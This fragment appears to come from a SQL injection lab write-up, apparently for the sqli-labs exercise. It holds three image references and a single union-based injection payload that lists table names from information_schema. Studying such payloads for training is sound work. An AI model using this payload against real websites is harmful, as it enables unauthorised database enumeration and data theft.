 ?id=-1’ union select 1,(select group_concat(table_name) from information_schema.columns where table_schema=”security”),3 –+